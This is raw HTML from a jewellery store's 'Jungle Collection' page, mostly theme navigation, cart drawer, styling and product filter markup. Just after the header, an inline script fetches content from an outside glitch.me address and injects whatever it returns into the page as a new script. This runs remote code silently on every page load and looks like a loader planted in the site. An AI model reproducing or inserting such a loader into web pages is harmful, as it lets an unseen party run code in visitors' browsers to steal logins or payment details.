                </li></ul></li></ul><div class="mega-menu__promo"><a href="/collections/untamed-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">Untamed Collection</p></div></a><a href="/collections/midwinter-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=1301" alt="Blue bracelet with silver accents on a dark, snowy background" srcset="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=945 945w" width="1301" height="1301" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">Midwinter Collection</p></div></a></div></div></details></li>

              <li class="header__primary-nav-item" data-title="Limited Edition Bracelets"><a href="/collections/one-of-a-kind-collection" class="block h6" >Limited Edition Bracelets</a></li>

              <li class="header__primary-nav-item" data-title="Bracelets"><details is="mega-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/collections/bracelets-for-men" class="h6">Bracelets</summary><div class="mega-menu " ><ul class="mega-menu__linklist unstyled-list"><li class="v-stack justify-items-start gap-5">
          <a href="#" class="h6">Shop by Color</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/collections/classic-black-gray" class="link-faded">Black & Gray</a>
                </li><li>
                  <a href="/collections/cool-blues" class="link-faded">Cool Blues</a>
                </li><li>
                  <a href="/collections/earth-browns-beige" class="link-faded">Earth Browns & Beige</a>
                </li><li>
                  <a href="/collections/warm-reds-orange" class="link-faded">Warm Reds & Orange</a>
                </li><li>
                  <a href="/collections/royal-purple" class="link-faded">Royal Purple</a>
                </li><li>
                  <a href="/collections/rich-green" class="link-faded">Rich Green</a>
                </li><li>
                  <a href="/collections/white-light-tones" class="link-faded">White & Light Tones</a>
                </li><li>
                  <a href="/collections/multi-color" class="link-faded">Multi-color</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="#" class="h6">Shop by Bead Size</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/collections/mini-beads-collection" class="link-faded">Mini Beads</a>
                </li><li>
                  <a href="/collections/small-beads-collections" class="link-faded">Small Beads</a>
                </li><li>
                  <a href="/collections/medium-beads-collection" class="link-faded">Medium Beads</a>
                </li><li>
                  <a href="/collections/big-beads-collections" class="link-faded">Big Beads</a>
                </li><li>
                  <a href="/collections/mixed-sizes-beads" class="link-faded">Mixed Size Beads</a>
                </li></ul></li></ul><div class="mega-menu__promo"><a href="/collections/bracelets-for-men" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">All Bracelets</p></div></a><a href="/collections/bracelet-sets" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=3999" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=945 945w" width="3999" height="4000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">Bracelet Bundle</p></div></a></div></div></details></li>

              <li class="header__primary-nav-item" data-title="Necklaces"><a href="/collections/necklaces" class="block h6" >Necklaces</a></li></ul></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><a href="https://aurumbrothers.com/customer_authentication/redirect?locale=en&region_country=US" class="sm-max:hidden">
          <span class="sr-only">Open account page</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a><a href="/search" aria-controls="header-search-sections--25513592324479__header">
          <span class="sr-only">Open search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a><a href="/cart" class="relative" aria-controls="cart-drawer">
        <span class="sr-only">Open cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
      </a>
    </nav><header-search id="header-search-sections--25513592324479__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">
        <button type="button" is="dialog-close-button">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-1" aria-expanded="false">New<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">Limited Edition Bracelet<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">Bracelets<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="https://aurumbrothers.com/customer_authentication/redirect?locale=en&region_country=US" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-1" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>New</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/midwinter-collection" class="header-sidebar__linklist-button h6">Midwinter Collection</a></li><li><a href="/collections/untamed-collection" class="header-sidebar__linklist-button h6">Untamed Collection</a></li><li><a href="/collections/tennis-bracelets" class="header-sidebar__linklist-button h6">Tennis Bracelets</a></li><li><a href="/collections/armored-collection" class="header-sidebar__linklist-button h6">Armored Collection</a></li><li><a href="/collections/keystone-collection" class="header-sidebar__linklist-button h6">Keystone Collection</a></li><li><a href="/collections/jade-2" class="header-sidebar__linklist-button h6">Jade Collection</a></li></ul><div class="header-sidebar__promo scroll-area bleed md:unbleed"><a href="/collections/untamed-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">Untamed Collection</p></div></a><a href="/collections/midwinter-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=1301" alt="Blue bracelet with silver accents on a dark, snowy background" srcset="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=945 945w" width="1301" height="1301" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">Midwinter Collection</p></div></a></div></div><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Limited Edition Bracelet</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/one-of-a-kind-collection" class="header-sidebar__linklist-button h6">One-of-a-kind Collection</a></li></ul><div class="header-sidebar__promo scroll-area bleed md:unbleed"><a href="/collections/one-of-a-kind-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=2693" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=945 945w" width="2693" height="2693" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="smallcaps text-xs text-subdued"><em>Fresh items back in stock</em></p></div></a></div></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Bracelets</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/bracelets-for-men" class="header-sidebar__linklist-button h6">All Bracelet</a></li><li><a href="/collections/bracelet-sets" class="header-sidebar__linklist-button h6">Bracelet Bundle</a></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Shop by Color<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/collections/classic-black-gray" class="link-faded-reverse">Black & Gray</a><a href="/collections/cool-blues" class="link-faded-reverse">Cool Blues</a><a href="/collections/earth-browns-beige" class="link-faded-reverse">Earth Browns & Beige</a><a href="/collections/warm-reds-orange" class="link-faded-reverse">Warm Reds & Orange</a><a href="/collections/royal-purple" class="link-faded-reverse">Royal Purple</a><a href="/collections/rich-green" class="link-faded-reverse">Rich Green</a><a href="/collections/white-light-tones" class="link-faded-reverse">White & Light Tones</a><a href="/collections/multi-color" class="link-faded-reverse">Multi-color</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Shop by Bead Size<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/collections/mini-beads-collection" class="link-faded-reverse">Mini Beads</a><a href="/collections/small-beads-collections" class="link-faded-reverse">Small Beads</a><a href="/collections/medium-beads-collection" class="link-faded-reverse">Medium Beads</a><a href="/collections/big-beads-collections" class="link-faded-reverse">Big Beads</a><a href="/collections/mixed-sizes-beads" class="link-faded-reverse">Mixed Size Beads</a></div>
                      </details></li></ul><div class="header-sidebar__promo scroll-area bleed md:unbleed"><a href="/collections/bracelets-for-men" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">All Bracelets</p></div></a><a href="/collections/bracelet-sets" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=3999" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=945 945w" width="3999" height="4000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">Bracelet Bundle</p></div></a></div></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/282024')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>
<script>
  document.documentElement.style.setProperty('--header-height', `${Math.round(document.getElementById('shopify-section-sections--25513592324479__header').clientHeight)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--25513593373055__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
<style>
  /* Borda no quantity selector */
  quantity-selector,
  .quantity-selector,
  .line-item__quantity {
    border: 2px solid #333 !important;
    border-radius: 0 !important;
    display: inline-flex !important;
    overflow: hidden !important;
    padding: 4px 8px !important;
    gap: 8px !important;
  }
  
  quantity-selector button,
  quantity-selector input,
  .quantity-selector button,
  .quantity-selector input,
  .line-item__quantity button,
  .line-item__quantity input {
    border: none !important;
    border-radius: 0 !important;
  }

  /* Linha abaixo da mensagem de frete grátis */
  .free-shipping-bar,
  [class*="shipping"] {
    border-bottom: 1px solid #333 !important;
    padding-bottom: 16px !important;
    margin-bottom: 16px !important;
  }
</style>
  <p class="h4" slot="header">
  <a href="https://aurumbrothers.com/cart" style="text-decoration: none; color: inherit; border-bottom: 2px solid currentColor;">
    Cart
  </a>
</p><p class="h5 text-center">Your cart is empty</p>
    <div class="text-center mt-4">
  <a href="https://aurumbrothers.com/collections/bracelets-for-men" class="button">
    CONTINUE SHOPPING
  </a>
</div></cart-drawer>

<style> #shopify-section-sections--25513593373055__cart-drawer .cart-drawer__cross-sell {margin-top: 2rem;} #shopify-section-sections--25513593373055__cart-drawer .text-on-sale {font-size: 14px;} @media screen and (min-width: 1024px) {#shopify-section-sections--25513593373055__cart-drawer .sale-price.text-subdued {font-size: 1.1em; }} @media (max-width: 768px) {#shopify-section-sections--25513593373055__cart-drawer *, #shopify-section-sections--25513593373055__cart-drawer :before, #shopify-section-sections--25513593373055__cart-drawer :after {/* text-align: center; */ }} </style></section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--25513598321023__17664842274f0c63e6" class="shopify-section shopify-section--apps">
</section><section id="shopify-section-template--25513598321023__collection-banner" class="shopify-section shopify-section--collection-banner"><div class="color-scheme color-scheme--scheme-c2fa342a-be53-4a24-b2f7-3523931ba151">
    <div class="relative section-spacing section-spacing--tight">
      <div class="container container--sm"><div class="prose text-center"><h1 class="h1">Jungle Collection</h1><div class="collection-description"></div></div>
      </div>
    </div>
  </div>
</section><section id="shopify-section-template--25513598321023__main" class="shopify-section shopify-section--main-collection"><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="dns-prefetch" href="https://cdn.shopify.com"><link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="preload" 
            as="image" 
            fetchpriority="high"
            href="//aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&width=600"
            imagesrcset="//aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&width=200 200w,
                         //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&width=400 400w,
                         //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&width=600 600w,
                         //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&width=800 800w,
                         //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&width=1000 1000w,
                         //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&width=1200 1200w"
            imagesizes="(max-width: 699px) calc(100vw / 2),
        (max-width: 999px) calc((100vw - 40px) / 3),
        calc((100vw - 80px) / 3)"><style>
  #shopify-section-template--25513598321023__main {
    --product-list-horizontal-spacing-factor: 1;
    --product-list-vertical-spacing-factor: 1;
    --collection-items-per-row-medium: 2;
    --collection-items-per-row-large: 1;
  }

  #shopify-section-template--25513598321023__main .product-list {
    --product-list-max-items-per-row-allowed: 99 !important;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--25513598321023__main {
      --collection-items-per-row-compact: 4;
      --collection-items-per-row-medium: 3;
      --collection-items-per-row-large: 2;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--25513598321023__main {--collection-items-per-row-compact: 4;
        --collection-items-per-row-medium: 3;
        --collection-items-per-row-large: 2;}

    #shopify-section-template--25513598321023__main .collection {--collection-grid-template: var(--collection-sidebar-width, 0) minmax(0,1fr);}
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--25513598321023__main {--collection-items-per-row-compact: 6;
        --collection-items-per-row-medium: 4;
        --collection-items-per-row-large: 3;}
  }.product-card__image-wrapper {
    aspect-ratio: var(--product-card-aspect-ratio, 1);
  }
</style><div class="color-scheme color-scheme--scheme-1">
  <div class="container">
    <div class="v-stack gap-6 sm:gap-12"><height-observer variable="collection-toolbar" class="collection-toolbar full-bleed">
            <div class="collection-toolbar__button-list"><div class="collection-toolbar__button-container md:hidden">
                  <button type="button" aria-controls="facets-drawer" class="collection-toolbar__button heading text-xxs w-full">Filter </button>
                </div><div class="collection-toolbar__button-container">
                  <button type="button" aria-controls="sort-by-popover" class="collection-toolbar__button heading text-xxs w-full">
                    <span class="text-with-icon justify-center">Sort by<svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
                  </button>

                  <facets-sort-popover id="sort-by-popover" section-id="template--25513598321023__main" class="popover popover--bottom-end color-scheme color-scheme--dialog" close-on-listbox-select>
                    <p class="h4" slot="header">Sort by</p>
                    <x-listbox class="popover__value-list"><button type="button" class="popover-listbox__option group" role="option" value="manual" aria-selected="true">
                            <span class="reversed-link">Featured</span>
                          </button><button type="button" class="popover-listbox__option group" role="option" value="best-selling" >
                            <span class="reversed-link">Best selling</span>
                          </button><button type="button" class="popover-listbox__option group" role="option" value="title-ascending" >
                            <span class="reversed-link">Alphabetically, A-Z</span>
                          </button><button type="button" class="popover-listbox__option group" role="option" value="title-descending" >
                            <span class="reversed-link">Alphabetically, Z-A</span>
                          </button><button type="button" class="popover-listbox__option group" role="option" value="price-ascending" >
                            <span class="reversed-link">Price, low to high</span>
                          </button><button type="button" class="popover-listbox__option group" role="option" value="price-descending" >
                            <span class="reversed-link">Price, high to low</span>
                          </button><button type="button" class="popover-listbox__option group" role="option" value="created-ascending" >
                            <span class="reversed-link">Date, old to new</span>
                          </button><button type="button" class="popover-listbox__option group" role="option" value="created-descending" >
                            <span class="reversed-link">Date, new to old</span>
                          </button></x-listbox>
                  </facets-sort-popover>
                </div></div><collection-layout-switch device="mobile" class="collection-toolbar__layout-switch-list sm:hidden" aria-controls="product-list-template--25513598321023__main">
                <button type="button" value="large" class="collection-toolbar__button " aria-label="Switch to larger product images"><svg role="presentation" width="18" viewBox="0 0 18 18" fill="none">
      <path fill="currentColor" d="M0 0h18v18H0z"/>
    </svg></button>
                <button type="button" value="medium" class="collection-toolbar__button is-active" aria-label="Switch to smaller product images"><svg role="presentation" width="18" viewBox="0 0 18 18" fill="none">
      <path fill="currentColor" d="M0 0h8v8H0zM0 10h8v8H0zM10 0h8v8h-8zM10 10h8v8h-8z"/>
    </svg></button>
              </collection-layout-switch>

              <collection-layout-switch device="desktop" class="collection-toolbar__layout-switch-list sm-max:hidden" aria-controls="product-list-template--25513598321023__main">
                <button type="button" value="large" class="collection-toolbar__button " aria-label="Switch to larger product images"><svg role="presentation" width="18" viewBox="0 0 18 18" fill="none">
      <path fill="currentColor" d="M0 0h8v8H0zM0 10h8v8H0zM10 0h8v8h-8zM10 10h8v8h-8z"/>
    </svg></button>
                <button type="button" value="medium" class="collection-toolbar__button is-active" aria-label="Switch to smaller product images"><svg role="presentation" width="18" viewBox="0 0 18 18" fill="none">
      <path fill="currentColor" d="M0 0h4v4H0zM0 7h4v4H0zM0 14h4v4H0zM7 0h4v4H7zM7 7h4v4H7zM7 14h4v4H7zM14 0h4v4h-4zM14 7h4v4h-4zM14 14h4v4h-4z"/>
    </svg></button>
                <button type="button" value="compact" class="collection-toolbar__button " aria-label="Switch to compact product images"><svg role="presentation" width="18" viewBox="0 0 18 18" fill="none">
      <path fill="currentColor" d="M0 0h18v2H0zm0 4h18v2H0zm0 4h18v2H0zm0 4h18v2H0zm0 4h18v2H0z"/>
    </svg></button>
              </collection-layout-switch></height-observer><div class="collection"><facets-drawer id="facets-drawer" class="facets-drawer drawer drawer--sm color-scheme color-scheme--dialog md:hidden">
                <p class="h4" slot="header">Filters</p><form is="facets-form"  section-id="template--25513598321023__main" method="GET" action="/collections/jungle-collection" class="facets"><input type="hidden" name="page" value=""><div class="accordion-list"><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Color</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="h-stack wrap gap-2">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                      <input class="sr-only" type="checkbox" name="filter.p.m.custom.color" id="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.color-black"  value="Black"  ><label class="color-swatch  " for="swatch-facets-drawer-1-template--25513598321023__main--filter.p.m.custom.color-black" data-tooltip="Black" data-option-value style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/black.png?v=1673529971&width=72)">
        <span class="sr-only">Black</span>
      </label>
                    
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
